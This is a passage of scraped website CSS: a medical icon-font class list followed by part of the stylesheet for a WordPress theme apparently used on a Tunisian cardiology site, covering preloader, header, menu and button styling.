.flaticon-urine:before {content: "\f121";}
.flaticon-phone-call:before {content: "\f122";}
.flaticon-glove:before {content: "\f123";}
.flaticon-microbiology:before {content: "\f124";}
.flaticon-online:before {content: "\f125";}
.flaticon-bill:before {content: "\f126";}
.flaticon-dog:before {content: "\f127";}
.flaticon-medical-mask-1:before {content: "\f128";}
.flaticon-band-aid:before {content: "\f129";}
.flaticon-pediatrics:before {content: "\f12a";}
.flaticon-doctor-2:before {content: "\f12b";}
.flaticon-humanitarian-aid:before {content: "\f12c";}
.flaticon-medical-1:before {content: "\f12d";}
.flaticon-malnutrition:before {content: "\f12e";}
.flaticon-consultation:before {content: "\f12f";}
.flaticon-first-aid-kit-1:before {content: "\f130";}
.flaticon-test-results:before {content: "\f131";}
.flaticon-emergency-call:before {content: "\f132";}
.flaticon-mask:before {content: "\f133";}
.flaticon-marijuana:before {content: "\f134";}
.flaticon-drugstore:before {content: "\f135";}
.flaticon-scooter:before {content: "\f136";}
.flaticon-world:before {content: "\f137";}
.flaticon-health-care:before {content: "\f138";}
.flaticon-emergency-call-1:before {content: "\f139";}
.flaticon-lungs:before {content: "\f13a";}
.flaticon-cannabis-oil:before {content: "\f13b";}
.flaticon-tissues:before {content: "\f13c";}
.flaticon-covid-19:before {content: "\f13d";}
.flaticon-bacteria:before {content: "\f13e";}
.flaticon-virus:before {content: "\f13f";}
.flaticon-protection:before {content: "\f140";}
.flaticon-mask-1:before {content: "\f141";}
.flaticon-hand-washing:before {content: "\f142";}
.flaticon-washing-hand:before {content: "\f143";}
.flaticon-massage:before {content: "\f144";}
.flaticon-physiotherapy:before {content: "\f145";}
.flaticon-abdominoplasty:before {content: "\f146";}
.flaticon-beauty:before {content: "\f147";}
.flaticon-surgery-room:before {content: "\f148";}
.flaticon-brain:before {content: "\f149";}
.flaticon-rhinoplasty:before {content: "\f14a";}
.flaticon-vision:before {content: "\f14b";}
.flaticon-eyeglasses:before {content: "\f14c";}
.flaticon-microscope:before {content: "\f14d";}
.flaticon-vision-1:before {content: "\f14e";}
.flaticon-eye-examination:before {content: "\f14f";}
.flaticon-contact-lens:before {content: "\f150";}
.flaticon-vision-2:before {content: "\f151";}
.flaticon-medical-kit:before {content: "\f152";}
.flaticon-cleaning-spray:before {content: "\f153";}
.flaticon-gloves:before {content: "\f154";}
.flaticon-oxygen-tank:before {content: "\f155";}
.flaticon-phone:before {content: "\f156";}
.flaticon-24-hours-delivery:before {content: "\f157";}
.flaticon-medical-checkup:before {content: "\f158";}
.flaticon-dental-checkup:before {content: "\f159";}
.flaticon-mammogram:before {content: "\f15a";}
.flaticon-health-check:before {content: "\f15b";}
.flaticon-email:before {content: "\f15c";}
.flaticon-open:before {content: "\f15d";}
.flaticon-medicine:before {content: "\f15e";}
.flaticon-baby:before {content: "\f15f";}
.flaticon-brain-1:before {content: "\f160";}
.flaticon-medicine-drug:before {content: "\f161";}
.flaticon-drugs:before {content: "\f162";}
.flaticon-pill:before {content: "\f163";}
.flaticon-medical-2:before {content: "\f164";}
.flaticon-medical-history:before {content: "\f165";}
.flaticon-patient:before {content: "\f166";}
.flaticon-medical-checkup-1:before {content: "\f167";}
.flaticon-charity:before {content: "\f168";}
.flaticon-medical-3:before {content: "\f169";}
.flaticon-doctor-3:before {content: "\f16a";}
.flaticon-consulting:before {content: "\f16b";}
.flaticon-insurance:before {content: "\f16c";}
.flaticon-consultation-1:before {content: "\f16d";}
.flaticon-chat:before {content: "\f16e";}
.flaticon-x-ray-1:before {content: "\f16f";}
.flaticon-x-rays:before {content: "\f170";}
.flaticon-pharmacy:before {content: "\f171";}
.flaticon-research:before {content: "\f172";}
.flaticon-mask-2:before {content: "\f173";}
.flaticon-blood-pressure-meter:before {content: "\f174";}
.flaticon-tonometer:before {content: "\f175";}
.flaticon-heart-rate:before {content: "\f176";}
.flaticon-emergency-call-2:before {content: "\f177";}
.flaticon-call:before {content: "\f178";}
.flaticon-mri-1:before {content: "\f179";}
.flaticon-caduceus:before {content: "\f17a";}
.flaticon-cough:before {content: "\f17b";}
.flaticon-stethoscope-1:before {content: "\f17c";}
.flaticon-medical-4:before {content: "\f17d";}
.flaticon-ambulance-1:before {content: "\f17e";}
.flaticon-nursing-home:before {content: "\f17f";}
.flaticon-no-drugs:before {content: "\f180";}
.flaticon-coronavirus:before {content: "\f181";}
.flaticon-dumbbell:before {content: "\f182";}
.flaticon-drop:before {content: "\f183";}
.flaticon-medical-kit-1:before {content: "\f184";}
.flaticon-pill-1:before {content: "\f185";}
.flaticon-ai:before {content: "\f186";}
.flaticon-lungs-1:before {content: "\f187";}
.flaticon-pet-dander:before {content: "\f188";}
.flaticon-cancer-cell:before {content: "\f189";}
.flaticon-lung-cancer:before {content: "\f18a";}
.flaticon-cross:before {content: "\f18b";}
.flaticon-urology:before {content: "\f18c";}
.flaticon-pregnant:before {content: "\f18d";}
.flaticon-baby-1:before {content: "\f18e";}
.flaticon-breath:before {content: "\f18f";}
.flaticon-medical-5:before {content: "\f190";}
.flaticon-protection-1:before {content: "\f191";}
.flaticon-coronavirus-1:before {content: "\f192";}
.flaticon-call-1:before {content: "\f193";}
.flaticon-stem-cells:before {content: "\f194";}
.flaticon-genetic:before {content: "\f195";}
.flaticon-fracture:before {content: "\f196";}
.flaticon-heart-1:before {content: "\f197";}
.flaticon-certification:before {content: "\f198";}
.flaticon-ribbon:before {content: "\f199";}
.flaticon-saline:before {content: "\f19a";}
.flaticon-medicine-1:before {content: "\f19b";}
.flaticon-mortar:before {content: "\f19c";}
.flaticon-insurance-1:before {content: "\f19d";}
.flaticon-leg:before {content: "\f19e";}
.flaticon-capsule:before {content: "\f19f";}
.flaticon-butt:before {content: "\f1a0";}
.flaticon-skincare:before {content: "\f1a1";}
.flaticon-maternity:before {content: "\f1a2";}
.flaticon-medical-mask-2:before {content: "\f1a3";}
.flaticon-sick-person:before {content: "\f1a4";}
.flaticon-prevention:before {content: "\f1a5";}
.flaticon-first-aid:before {content: "\f1a6";}
.flaticon-breast:before {content: "\f1a7";}
.flaticon-lips:before {content: "\f1a8";}
.flaticon-dental-care:before {content: "\f1a9";}
.flaticon-drugs-1:before {content: "\f1aa";}
.flaticon-aid-kit:before {content: "\f1ab";}
.flaticon-hearing-aid:before {content: "\f1ac";}
.flaticon-oxygen-mask:before {content: "\f1ad";}
.flaticon-sperm:before {content: "\f1ae";}
.flaticon-skin:before {content: "\f1af";}
.flaticon-massager:before {content: "\f1b0";}
.flaticon-band-aid-1:before {content: "\f1b1";}
.flaticon-grind:before {content: "\f1b2";}
.flaticon-calendar:before {content: "\f1b3";}
.flaticon-medical-history-1:before {content: "\f1b4";}
.flaticon-botox:before {content: "\f1b5";}
.flaticon-emergency-call-3:before {content: "\f1b6";}
.flaticon-bone:before {content: "\f1b7";}
.flaticon-supplementary-food:before {content: "\f1b8";}
.flaticon-invoice:before {content: "\f1b9";}
.flaticon-washing-hands:before {content: "\f1ba";}
.flaticon-clean:before {content: "\f1bb";}
.flaticon-oxygen-mask-1:before {content: "\f1bc";}
.flaticon-cannabis:before {content: "\f1bd";}
.flaticon-stomach:before {content: "\f1be";}
.flaticon-trolley:before {content: "\f1bf";}
.flaticon-shopping:before {content: "\f1c0";}
.flaticon-search:before {content: "\f1c1";}
.flaticon-search-interface-symbol:before {content: "\f1c2";}
.flaticon-physiotherapist:before {content: "\f1c3";}
.flaticon-pain:before {content: "\f1c4";}
.flaticon-healthcare-and-medical:before {content: "\f1c5";}
.flaticon-magnetic:before {content: "\f1c6";}

--- FILE ---
content_type: text/css
request_url: http://cardiolife.tn/wp-content/themes/medileaves/assets/css/style.css?ver=1.0
body_size: 23260
content:
/*

WP Theme: Medileaves - Data Science & Analytics WordPress Theme

Author: powersquall.com

Version: 1.1  

Design and Developed by: Power Squall

*/



/*================================

[  Table Of Contents ] 

==================================



:: Preloader

:: Back to Top

:: Theme Cursor

:: Typography

:: Site Header

:: Site Footer

:: Site Content

:: Blog

:: Blog Single

:: Blog Sidebar

:: Custom Mega Menu

:: 404 Error Page

:: Maintenance mode

:: Mobile Bottom Navbar

:: Portfolio Single

:: Custom Loader



=================================

[ End Table Contents ]

================================*/



body {

	font-family: 'Outfit', Sans-serif;

	font-size: 17px;

	line-height: 1.8;

	font-weight: 400;

	color: #757887;

	overflow-x: hidden;

}



/*========================================*/

/* Preloader */

/*========================================*/

#preloader{

    background-color: #ffffff; 

    bottom: 0;

    height: 100%; 

    left: 0; 

    overflow:hidden !important;

    position:fixed;

    right:0;

    top:0;

    width:100%;

    z-index:99;

    text-align:center;

}

.clear-loading {

    text-align: center;

    position: absolute; 

    top: 50%; 

    left: 50%; 

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box; 

    -ms-box-sizing: border-box; 

    -o-box-sizing: border-box; 

    display:inline-block;  

    text-align:center; 

    transform: translate(-50%,-50%); 

    -webkit-transform: translate(-50%,-50%); 

    -o-transform: translate(-50%,-50%); 

    -moz-transform: translate(-50%,-50%); 

    -ms-transform: translate(-50%,-50%);

}

.loading-effect {

	max-width:500px; 

	max-height:500px;

}

#preloader .loader {

	display: inline-block;

}

#preloader .loader:before {

	content: normal;

}

#preloader .ball-clip-rotate-multiple,

#preloader .ball-scale-multiple,

#preloader .ball-spin-fade-loader {

	height: 25px;

}



/* Default Loading */

.loader-inner.default-loading {

	position: relative;

}

.loader-inner.default-loading .loading-logo {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    display: flex;

    align-items: center;

    justify-content: center;

    padding: 40px;

}

.loader-inner.default-loading .loading-spin { 

	animation: rotate1 1s linear infinite;

	background: #e37e24; 

	border-radius: 50%; 

	height: 160px; 

	width: 160px; 

	position: relative;

}

.loader-inner.default-loading .loading-spin:before,

.loader-inner.default-loading .loading-spin:after {

	content: '';

	position: absolute;

}

.loader-inner.default-loading .loading-spin:before {

	border-radius: 50%;

	background: linear-gradient(0deg, hsla(0, 0%, 100%, 1) 50%, hsla(0, 0%, 100%, 0.9) 100%) 0% 0%, 

				linear-gradient(90deg, hsla(0, 0%, 100%, 0.9) 0%, hsla(0, 0%, 100%, 0.6) 100%) 100% 0%, 

				linear-gradient(180deg, hsla(0, 0%, 100%, 0.6) 0%, hsla(0, 0%, 100%, 0.3) 100%) 100% 100%, 

				linear-gradient(360deg, hsla(0, 0%, 100%, 0.3) 0%, hsla(0, 0%, 100%, 0) 100%) 0% 100%; 

				background-repeat: no-repeat; 

				background-size: 50% 50%; 

				top: -1px; 

				bottom: -1px; 

				left: -1px; 

				right: -1px;

}

.loader-inner.default-loading .loading-spin:after {

	background: #ffffff;

	border-radius: 50%;

	top: 1%;

	bottom: 1%;

	left: 2%;

	right: 1%;

}



@keyframes rotate1 {

	from { transform: rotate(0deg) }

	to { transform: rotate(360deg) }

}





/*========================================*/

/* Back to Top */

/*========================================*/

#back-to-top .top {

    display: flex;

    justify-content: center;

    align-items: center;

    background: #1f64ff;

    background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

    color: #ffffff;

    position: fixed;

    z-index: 5;

    bottom: 45px;

    right: 45px;

    font-size: 14px;

    width: 40px;

    height: 40px;

    text-decoration: none;

    border-radius: 3px;

    -webkit-transition: all 0.2s ease-in-out;

    -moz-transition: all 0.2s ease-in-out;

    transition: all 0.2s ease-in-out;

}

#back-to-top .top:hover {

	height: 55px;

}



/*========================================*/

/* Theme Cursor */

/*========================================*/

@media (min-width:991px){

	.cursor-outer {

      width: 9px;

      height: 9px;

      border-radius: 80px;

      background: #000000;

      transition: all 200ms ease-out;

      position: fixed;

      pointer-events: none;

      left: 25px;

      top: 20px;

      z-index: 10000;

      transform: translate(calc(-50% + 15px), -50%);

    }

    .cursor-click {

      width: 25px;

      height: 25px;

      opacity: 0.3;

    }



    /* Cursor Dark on All Slider */

	#theme-cursor ~ #page .swiper-container,

	#theme-cursor ~ #page .swiper-container a,

	.swiper-container.cursor-over * {

		cursor: none;

	}

	.cursor-outer.swiper-cursor {

		opacity: 1;

		border: none;

		width: 70px;

		height: 70px;

		background-color: #000000;

		background-image: url(../images/cursor-drag-arrow.png) !important;

		background-repeat: no-repeat !important;

		background-position: center center !important;

	}

	.cursor-inner.swiper-cursor {

		opacity: 0;

	}

	.cursor-outer.swiper-cursor.click {

	    width: 55px;

		height: 55px;

	}



	.cursor-pointer .cursor-outer.swiper-cursor {

		width: 10px;

		height: 10px;

		top: 20px;

		left: 20px;

		cursor: pointer;

		background-image: inherit !important;

	}

	#theme-cursor.cursor-pointer ~ #page .swiper-container a {

		cursor: pointer;

	}



}



/*========================================*/

/* Typography */

/*========================================*/

h1,

h2,

h3,

h4,

h5,

h6 {

	font-family: 'Outfit', Sans-serif;

	color: #000d44;

	line-height: 1.2;

	font-weight: 600;

	margin-bottom: 0;

}



h1 {

	font-size: 55px;

}



h2 {

	font-size: 46px;

}



h3 {

	font-size: 42px;

}



h4 {

	font-size: 38px;

}



h5 {

	font-size: 32px;

}



h6 {

	font-size: 22px;

}



a {

	text-decoration: none;

}



img {

	max-width: 100%;

	height: auto;

}



.elementor-widget-text-editor p:last-child,

.elementor-text-editor p:last-child {

	margin-bottom: 0;

}



/* Rotate */

.text-infinite-rotate {

	animation: text-infinite-rotate 10s linear infinite;

}



@-webkit-keyframes text-infinite-rotate {

	0% {

		-webkit-transform:rotate(0deg);

		transform:rotate(0deg)

	}

	to {

		-webkit-transform:rotate(1turn);

		transform:rotate(1turn)

	}

}

@-o-keyframes text-infinite-rotate {

	0% {

		-o-transform:rotate(0deg);

		transform:rotate(0deg)

	}

	to {

		-o-transform:rotate(1turn);

		transform:rotate(1turn)

	}

}

@keyframes text-infinite-rotate {

	0% {

		-webkit-transform:rotate(0deg);

		-o-transform:rotate(0deg);

		transform:rotate(0deg)

	}

	to {

		-webkit-transform:rotate(1turn);

		-o-transform:rotate(1turn);

		transform:rotate(1turn)

	}

}



/*========================================*/

/* Layout Setting */

/*========================================*/

#page {

	position: relative;

}



.layout-boxed #page {

	width: 1230px;

	background: #ffffff;

	margin-left: auto;

	margin-right: auto;

	overflow: hidden;

	box-shadow: 0 0 20px rgba(0,0,0,0.1);

}

.layout-frame #page {

	width: 1230px;

	background: #ffffff;

	margin-top: 50px;

	margin-bottom: 50px;

	margin-left: auto;

	margin-right: auto;

	overflow: hidden;

	box-shadow: 0 0 20px rgba(0,0,0,0.1);

}



/*========================================*/

/* Header Topbar */

/*========================================*/

.header-topbar {

	border-bottom: 1px solid #e7e7e7;

	padding: 8px 0;

	font-size: 14px;

	color: #757575;

}

.header-topbar i {

	color: #1f64ff;

	padding-right: 10px;

}

.header-topbar a {

	color: #757575;

	text-decoration: none;

	transition: all 0.3s ease-in-out 0s;

}

.header-topbar a:hover {

	color: #1f64ff;

}



.header-transparnt .header-topbar,

.header-transparnt-light .header-topbar {

	border-bottom-color: rgba(255, 255, 255, 0.2);

}



.header-topbar .header-email,

.header-topbar .header-call,

.header-topbar .header-text,

.header-topbar .header-social {

	display: inline-block;

}

.topbar-left > *{

	margin-right: 15px;

}

.topbar-right > *{

	margin-left: 15px;

}



/*----------------------*/

/* Header Social */

/*----------------------*/

.header-social ul {

	list-style-type: none;

	padding: 0;

	margin: 0;

}

.header-social li {

	display: inline;

}

.header-social li i {

	padding: 0;

	color: inherit;

}

.header-social li a {

	display: inline-block;

	width: 25px;

	color: #1f64ff;

	text-align: center;

}

.header-social li a:hover {

	color: #1f64ff;

}



/*----------------------*/

/* Topbar Menu */

/*----------------------*/

.header-topbar #topbar-menu {

	display: inline-block;

}

.header-topbar #topbar-menu .topbar-nav {

	display: flex;

	flex-wrap: wrap;

	flex-direction: initial;

}

.header-topbar #topbar-menu .topbar-nav li {

	position: relative;

}

.header-topbar #topbar-menu .topbar-nav li:before {

	content: "|";

	position: absolute;

    left: -1px;

    font-size: 12px;

}

.header-topbar #topbar-menu .topbar-nav li:not(:first-child) {

	margin-left: 12px;

	padding-left: 12px;

}

.header-topbar #topbar-menu .topbar-nav li:first-child:before {

	content: normal;

}



/*========================================*/

/* Site Header */

/*========================================*/

.site-header {

	position: absolute;

	top: 0;

	left: 0;

	right: 0;

	z-index: 8;

	background: #ffffff;

	box-shadow: 0 3px 25px rgba(0,0,0,0.07);

}

.header-inner {

    display: flex;

    flex-wrap: wrap;

    align-items: center;

    justify-content: flex-end;

}

.header-logo {

    display: inline-block;

    margin-right: auto;

    padding: 10px 0;

    vertical-align: top;

    transition: all 0.3s ease-in-out 0s;

}

.site-logo img,

.sticky-site-logo img {

    height: 50px !important;

    transition: all 0.3s ease-in-out 0s;

}

.site-header.header-default:not(.sticky) .main-navigation {

	min-height: 100px;

}

.main-navigation .navbar-nav {

    display: block;

    text-align: center;

    padding: 0;

    margin: 0;

}

.main-navigation .navbar-nav > li {

    display: inline-flex;

    align-items: center;

    position: relative;

    margin: 0 15px;

    min-height: 100px;

    text-align: left;

}

.main-navigation .navbar-nav > li > a {

	display: inline-block;

	font-size: 16px;

	color: #757575;

	line-height: 22px;

	font-weight: 500;

	text-decoration: none;

	position: relative;

	padding: 0;

}

.main-navigation .navbar-nav > li:hover > a,

.main-navigation .navbar-nav > li > a:hover,

.main-navigation .navbar-nav > li.current-menu-item > a {

	color: #1f64ff;

}

.main-navigation .navbar-nav > li:first-child{

	margin-left: 0;

}

.main-navigation .navbar-nav > li:last-child{

	margin-right: 0;

}

.main-navigation .navbar-nav > li.menu-item-has-children > a, 

.site-header.header-fancy .main-navigation .navbar-nav > li.menu-item-has-children > a {

	margin-right: 15px;

}

.main-navigation .navbar-nav > li.menu-item-has-children > a:after {

	content: "\f067";

	position: absolute;

	top: 2px;

	bottom: 0px;

	right: -12px;

	font-family: "Font Awesome 5 Free";

	font-size: 8px;

	font-weight: 600;

	display: flex;

	align-items: center;

}



@media screen and (min-width: 992px) {

	.main-navigation .navbar-nav > li > a:before {

	    content: "";

	    background-color: #1f64ff;

	    width: 0;

	    height: 5px;

	    position: absolute;

	    left: auto;

	    right: 0;

	    bottom: 2px;

	    opacity: 0.2;

	    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;

	    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;

	    transition: width 300ms ease 0s, left 300ms ease 0s;

	}

	.main-navigation .navbar-nav > li:hover > a:before,

	.main-navigation .navbar-nav > li > a:hover:before, 

	.main-navigation .navbar-nav > li.current-menu-item > a:before,

	.main-navigation .navbar-nav > li.current-menu-ancestor > a:before,

    .main-navigation .navbar-nav > li.current-menu-parent > a:before {

	    width: 100%;

	    left: 0;

    	right: auto;

	}

	.site-header.header-logo-center:not(.sticky) .navbar-nav > li > a:before {

		background-color: #ffffff;

	}

}



/*-------------------------------*/

/* Menu Submenu */

/*-------------------------------*/

@media screen and (min-width: 992px){

	.main-navigation .navbar-nav li .sub-menu {

		padding: 0;

		margin: 0;

        list-style-type: none;

        background: #ffffff;

	    display: block;

	    opacity: 0;

	    visibility: hidden;

	    position: absolute;

	    right: auto;

	    top: 100%;

	    left: -25px;

	    min-width: 250px;

	    padding: 15px 0;

	    margin-top: -15px !important;

	    border: none;

	    -webkit-box-shadow: -2px 2px 81px -27px rgba(0, 0, 0, 0.3);

	    -moz-box-shadow: -2px 2px 81px -27px rgba(0, 0, 0, 0.3);

	    box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.1);

	    transition: all 0.5s ease;

	    -webkit-transition: all 0.3s ease;

	    -moz-transition: all 0.3s ease;

	    -o-transition: all 0.3s ease;

	}

	.main-navigation .navbar-nav > li > .sub-menu,

	.main-navigation .navbar-nav > li > .sub-menu li > .sub-menu {

		border-top: 3px solid #1f64ff;

	}

	.main-navigation .navbar-nav li:hover > .sub-menu,

	.main-navigation .navbar-nav .sub-menu li:hover > .sub-menu{

	    opacity: 1;

	    visibility: visible;

	    margin-top: 0px !important;

	}

	.main-navigation .navbar-nav li .sub-menu li {

		line-height: normal;

		padding: 7px 25px;

		position: relative;

	}

	.main-navigation .navbar-nav li .sub-menu li.menu-item-has-children:before {

	    position: absolute;

	    content: "\f054";

	    font-family: "Font Awesome 5 Free";

	    font-size: 11px;

	    right: 25px;

	    left: auto;

	    top: 0;

	    bottom: 0;

	    color: inherit;

	    line-height: normal;

	    font-weight: 600;

	    display: flex;

	    align-items: center;

	}

	.main-navigation .navbar-nav li .sub-menu li a {

	    display: inline-block;

	    position: relative;

	    left: 0;

	    padding: 0;

	    font-size: 16px;

	    line-height: 24px;

	    color: #757575;

	    font-weight: 500;

	    text-decoration: none;

	    -webkit-transition: all 0.2s ease-in-out 0s;

	    -moz-transition: all 0.2s ease-in- out 0s;

	    transition: all 0.2s ease-in-out 0s;

	}

	.main-navigation .navbar-nav li .sub-menu li:hover > a,

	.main-navigation .navbar-nav li .sub-menu li > a:hover,

	.main-navigation .navbar-nav li .sub-menu li.current-menu-item:hover > a,

	.main-navigation .navbar-nav li .sub-menu li.current-menu-item > a:hover {

		color: #1f64ff;

		left: 7px;

	}

	.main-navigation .navbar-nav .sub-menu .sub-menu{

		position: absolute;

		left: 100%;

		top: 0;

		opacity: 0;

		visibility: hidden;

		padding: 15px 0;

		margin-top: 5px !important;

	}

	.main-navigation .navbar-nav .sub-menu li:hover > .sub-menu{

		opacity: 1;

		visibility: visible;

		margin-top: -5px !important;

	}



	/* Menu Label */

	.main-navigation .navbar-nav li .sub-menu li a .label {

		position: absolute;

	    left: 100%;

	    top: 2px;

	    margin-left: 5px;

	    background: #3e34d3;

	    color: #ffffff;

	    padding: 3px 8px;

	    font-size: 11px;

	    line-height: normal;

	    border-radius: 3px;

	    font-style: normal;

	}

	.main-navigation .navbar-nav li .sub-menu li a .label-new {

		background: #72bf40;

	    color: #ffffff;

	}

	.main-navigation .navbar-nav li .sub-menu li a .label-hot {

		background: #f94a24;

	    color: #ffffff;

	}



	/*--------------------*/

	/* Submenu Dark */

	/*--------------------*/

	.submenu-dark .main-navigation .navbar-nav li .sub-menu {

    	background: #080824;

	}

	.submenu-dark .main-navigation .navbar-nav li.mega-menu .menu-heading > a {

		color: #ffffff;

	}

	.submenu-dark .main-navigation .navbar-nav li .sub-menu li a {

	    color: #B0BAC3;

	}

	.submenu-dark .main-navigation .navbar-nav li .sub-menu li:hover > a,

	.submenu-dark .main-navigation .navbar-nav li .sub-menu li > a:hover,

	.submenu-dark .main-navigation .navbar-nav li .sub-menu li.current-menu-item > a,

	.submenu-dark .main-navigation .navbar-nav li .sub-menu li.current-menu-item:hover > a {

		color: #ffffff;

	}



}



/*-------------------------------*/

/* Header Buttons */

/*-------------------------------*/

.header-button {

	display: flex;

    align-self: center;

    margin-left: 40px;

}

.header-button .header-link {

	display: inline-block;

	position: relative;

	overflow: hidden;

	font-size: 13px;

	line-height: 20px;

	font-weight: 700;

	letter-spacing: 0.5px;

	text-transform: uppercase;

	padding: 12px 32px;

	transition: all 0.3s ease-in-out 0s;

}

.header-button .header-link:hover {

	text-decoration: none;

}

.header-button .header-link span {

	position: relative;

	z-index: 2;

}

.site-header:not(.sticky) .header-button .header-link:after,

.site-header:not(.sticky) .header-button .header-link:before {

	content: "";

	position: absolute;

	left: 0;

	top: 0;

	z-index: 0;

	width: 100%;

	height: 100%;

	transition: all 0.3s ease-in-out 0s;

}

.site-header:not(.sticky) .header-button .header-link:after {

	z-index: -1;

}



/* Button Flat - Dark ----------*/

.site-header:not(.sticky) .button-dark {color: #ffffff;}

.site-header:not(.sticky) .button-dark:hover {color: #212121;}

.site-header:not(.sticky) .button-dark:after {border: 2px solid #070B18;}

.site-header:not(.sticky) .button-dark:before {background: #070B18; opacity: 1;}

.site-header:not(.sticky) .button-dark:hover:before {opacity: 0;}



.site-header:not(.sticky) .button-border.button-dark {color: #212121;}

.site-header:not(.sticky) .button-border.button-dark:hover {color: #ffffff;}

.site-header:not(.sticky) .button-border.button-dark:before {opacity: 0;}

.site-header:not(.sticky) .button-border.button-dark:hover:before {opacity: 1;}



/* Button Flat - Light ----------*/

.site-header:not(.sticky) .button-light {color: #212121;}

.site-header:not(.sticky) .button-light:hover {color: #ffffff;}

.site-header:not(.sticky) .button-light:after {border: 2px solid #ffffff;}

.site-header:not(.sticky) .button-light:before {background: #ffffff; opacity: 1;}

.site-header:not(.sticky) .button-light:hover:before {opacity: 0;}



.site-header:not(.sticky) .button-border.button-light {color: #ffffff;}

.site-header:not(.sticky) .button-border.button-light:hover {color: #212121;}

.site-header:not(.sticky) .button-border.button-light:before {opacity: 0;}

.site-header:not(.sticky) .button-border.button-light:hover:before {opacity: 1;}



/* Button Flat - Primary ----------*/

.site-header:not(.sticky) .button-theme {color: #ffffff;}

.site-header:not(.sticky) .button-theme:hover {color: #1f64ff;}

.site-header:not(.sticky) .button-theme:after {border: 2px solid #1f64ff;}

.site-header:not(.sticky) .button-theme:before {background: #1f64ff; opacity: 1;}

.site-header:not(.sticky) .button-theme:hover:before {opacity: 0;}



.site-header:not(.sticky) .button-border.button-theme {color: #1f64ff;}

.site-header:not(.sticky) .button-border.button-theme:hover {color: #ffffff;}

.site-header:not(.sticky) .button-border.button-theme:before {opacity: 0;}

.site-header:not(.sticky) .button-border.button-theme:hover:before {opacity: 1;}



/* Button Flat - Gradient ----------*/

.site-header:not(.sticky) .button-gradient {color: #ffffff;}

.site-header:not(.sticky) .button-gradient:hover {color: #1f64ff;}

.site-header:not(.sticky) .button-gradient:after {border: 2px solid #1f64ff;}

.site-header:not(.sticky) .button-gradient:before {background: #1f64ff; opacity: 1;

	background-image: linear-gradient(90deg, #1f64ff, #1f64ff);}

.site-header:not(.sticky) .button-gradient:hover:before {opacity: 0;}



.site-header:not(.sticky) .button-border.button-gradient {color: #1f64ff;}

.site-header:not(.sticky) .button-border.button-gradient:hover {color: #ffffff;}

.site-header:not(.sticky) .button-border.button-gradient:before {opacity: 0;}

.site-header:not(.sticky) .button-border.button-gradient:hover:before {opacity: 1;}



/* Button Flat - Primary Second ----------*/

.site-header:not(.sticky) .button-theme-second {color: #ffffff;}

.site-header:not(.sticky) .button-theme-second:hover {color: #04CE78;}

.site-header:not(.sticky) .button-theme-second:after {border: 2px solid #04CE78;}

.site-header:not(.sticky) .button-theme-second:before {background: #04CE78; opacity: 1;}

.site-header:not(.sticky) .button-theme-second:hover:before {opacity: 0;}



.site-header:not(.sticky) .button-border.button-theme-second {color: #04CE78;}

.site-header:not(.sticky) .button-border.button-theme-second:hover {color: #ffffff;}

.site-header:not(.sticky) .button-border.button-theme-second:before {opacity: 0;}

.site-header:not(.sticky) .button-border.button-theme-second:hover:before {opacity: 1;}



/* Button Shape - Round ----------*/

.header-button .header-link.button-round,

.header-button .header-link.button-round:before,

.header-button .header-link.button-round:after {

	border-radius: 50px;

}



/* Button Shape - Rounded ----------*/

.header-button .header-link.button-rounded,

.header-button .header-link.button-rounded:before,

.header-button .header-link.button-rounded:after {

	border-radius: 3px;

}



/*-------------------------------*/

/* Header Sticky */

/*-------------------------------*/

#site-header.sticky .header-topbar {

	display: none;

}

#site-header.sticky {

    position: fixed;

    top: 0;

    width: 100%;

    background: #ffffff;

    box-shadow: 0 3px 25px rgba(0,0,0,0.08);

    -webkit-animation-duration: 0.6s;

	animation-duration: 0.6s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

    -webkit-animation-name: slideInDown;

    animation-name: slideInDown;

}

.admin-bar #site-header.sticky {

	top: 32px;

}



.sticky-site-logo img,

#site-header.sticky .site-logo img {

	display: none;

}

.site-logo img,

#site-header.sticky .sticky-site-logo img {

	display: block;

}



/* Sticky Button */

.site-header.sticky .header-button .header-link {

	color: #ffffff;

}

.site-header.sticky .header-button .header-link:hover {

	color: #1f64ff;

}

.site-header.sticky .header-button .header-link:after,

.site-header.sticky .header-button .header-link:before {

	content: "";

	position: absolute;

	left: 0;

	top: 0;

	z-index: 0;

	width: 100%;

	height: 100%;

	transition: all 0.3s ease-in-out 0s;

}

.site-header.sticky .header-button .header-link:after {

	z-index: -1;

	border: 2px solid #1f64ff;

}

.site-header.sticky .header-button .header-link:before {

	opacity: 1;

	background: #1f64ff; 

	background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

}

.site-header.sticky .header-button .header-link:hover:before {opacity: 0;}





/*--------------------*/

/* SlideInDown Key */

/*--------------------*/

@-webkit-keyframes slideInDown {

  from {

    -webkit-transform: translate3d(0, -100%, 0);

    transform: translate3d(0, -100%, 0);

    visibility: visible;

  }

  to {

    -webkit-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

  }

}



@keyframes slideInDown {

  from {

    -webkit-transform: translate3d(0, -100%, 0);

    transform: translate3d(0, -100%, 0);

    visibility: visible;

  }

  to {

    -webkit-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

  }

}



.slideInDown {

  -webkit-animation-name: slideInDown;

  animation-name: slideInDown;

}



/*-------------------------------*/

/* Slick Nav */

/*-------------------------------*/

.slicknav_menu {

	display: none;

	position: relative;

}



@media (max-width:991px) {

    

    /* Slicknav Menu Sho/Hide */

	.js #menu {

		display: none;

	}

    .js .slicknav_menu {

    	display: block;

    }

    

    /* Responsive CSS */

	.site-header .slicknav_menu,

	.site-header .slicknav_btn {

		background: none;

		padding: 0;

		position: inherit;

	}

	.slicknav_menu .slicknav_icon-bar {

		background: #212121;

		box-shadow: none;

	}

	.site-header .slicknav_nav {

		background: #ffffff;

		position: absolute;

		left: -15px;

		right: -15px;

		top: 100%;

		width: auto;

		max-height: 420px;

		overflow: auto;

		padding: 0;

		z-index: 8;

		box-shadow: 0 8px 15px rgba(0,0,0,0.2);

	}

	.site-header.header-fancy .slicknav_nav {

		left: 0px;

		right: 0px;

	}

	.site-header .slicknav_nav li:not(:last-child) > a,

	.site-header .slicknav_nav .sub-menu li > a {

		border-bottom: 1px solid #e8e8e8;

	}

